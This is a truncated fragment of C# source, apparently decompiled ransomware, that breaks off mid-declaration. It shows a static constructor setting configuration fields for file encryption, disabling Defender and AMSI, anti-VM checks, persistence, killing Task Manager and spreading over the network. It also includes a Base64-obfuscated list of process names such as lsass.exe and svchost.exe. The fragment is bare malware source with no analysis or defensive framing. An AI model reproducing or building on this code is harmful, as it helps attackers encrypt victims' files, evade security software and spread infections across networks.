 static Program()
{
Program.imha = "EVET";
Program.PasswordBytes = null;
Program.Size = "NO";
Program.Mb = "100000000";
Program.DizonList = new List<string>();
Program.DoneExtensions = new List<string>();
Program.Persistence = "NO";
Program.DynamicPass = "";
Program.DeceiveMe = "NO";
Program.rand = 0;
Program.ReleaseLockedFiles = "YES";
Program.AntiVM = "NO";
Program.Delay = "YES";
Program.DelayTime = "15";
Program.DisableDefender = "NO";
Program.DisableAMSI = "NO";
Program.CriticalProcess = "NO";
Program.WallpaperChanger = "NO";
Program.meltList = new List<string>
{
Program.Base64Decode("bHNhc3MuZXhl"),
Program.Base64Decode("c3ZjaHN0LmV4ZQ=="),
Program.Base64Decode("Y3Jjc3MuZXhl"),
Program.Base64Decode("Y2hyb21lMzIuZXhl"),
Program.Base64Decode("ZmlyZWZveC5leGU="),
Program.Base64Decode("Y2FsYy5leGU="),
Program.Base64Decode("bXlzcWxkLmV4ZQ=="),
Program.Base64Decode("ZGxsaHN0LmV4ZQ=="),
Program.Base64Decode("b3BlcmEzMi5leGU="),
Program.Base64Decode("bWVtb3AuZXhl"),
Program.Base64Decode("c3Bvb2xjdi5leGU="),
Program.Base64Decode("Y3RmbW9tLmV4ZQ=="),
Program.Base64Decode("U2t5cGVBcHAuZXhl")
};
Program.EncryptedDirs = new List<string>();
Program.SpreadOverNetwork = "YES";
Program.Live4Ever = "NO";
Program.KillTM = "NO";
Program.EncryptedFiles = new List<string>();
Program.FtpLog = "NO";
Program.appGuid = "3747bdbf-0ef0-42d8-9234-70d68801f407";
Program.MultipleThreads = "YES";
Program.WoL = "NO";
Program.netShadowList = new List<string>